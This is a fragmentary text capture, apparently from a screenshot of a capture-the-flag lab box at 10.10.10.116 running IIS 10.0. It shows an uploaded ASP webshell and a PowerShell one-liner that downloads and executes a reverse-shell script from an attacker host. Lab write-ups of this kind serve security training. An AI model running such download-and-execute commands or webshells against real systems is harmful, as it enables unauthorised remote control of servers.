 10.10.10.116/upload/webs
10.10.10.116/upload/webshell.asp
120%
3
powershell -c iex(new-object net.webclient).downloadstring('http://10.10.14.21/revsh.ps1')
Run
\\CONCEAL\Destitute10.10.10.116
The server's port:
80
The server's software:
Microsoft-IIS/10.0
The server's local address:
10.10.10.116
10.10.10.116